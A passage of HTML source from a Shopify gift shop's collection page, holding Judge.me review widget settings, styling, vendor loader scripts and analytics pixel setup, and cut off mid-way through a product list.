review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0daf-f514-7703-8798-bdaf41be0e19/js-client-216/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"271705604178\",\"title\":\"Sister trending 30d\",\"productVariants\":[{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Love Between Brothers And Sisters Is Forever - Personalized Mug (QA)\",\"vendor\":\"Makezbright\",\"id\":\"7060543242322\",\"untranslatedTitle\":\"The Love Between Brothers And Sisters Is Forever - Personalized Mug (QA)\",\"url\":\"\/products\/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa\",\"type\":\"Mug\"},\"id\":\"41188449747026\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/the-love-between-brothers-and-sisters-is-forever-personalized-mug-qa-568389.jpg?v=1762471509\"},\"sku\":\"QA67 - 11oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters Forever - Personalized Mug (NN)\",\"vendor\":\"Makezbright\",\"id\":\"7037229465682\",\"untranslatedTitle\":\"Sisters Forever - Personalized Mug (NN)\",\"url\":\"\/products\/sisters-forever-personalized-mug-nn\",\"type\":\"Mug\"},\"id\":\"41188452204626\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-forever-personalized-mug-nn-620980.jpg?v=1762471310\"},\"sku\":\"NN133 - 11oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Because Of You I Laugh A Little Harder Friendship - Personalized Glass Can\",\"vendor\":\"Makezbright\",\"id\":\"7243745558610\",\"untranslatedTitle\":\"Besties - Because Of You I Laugh A Little Harder Friendship - Personalized Glass Can\",\"url\":\"\/products\/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-clear-glass-can\",\"type\":\"Glass Can\"},\"id\":\"40757232500818\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-because-of-you-i-laugh-a-little-harder-friendship-personalized-glass-can-933795.webp?v=1762476761\"},\"sku\":\"PP8 - 16oz\",\"title\":\"16 oz\",\"untranslatedTitle\":\"16 oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Life Is Better With Sisters - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7065768394834\",\"untranslatedTitle\":\"Life Is Better With Sisters - Personalized 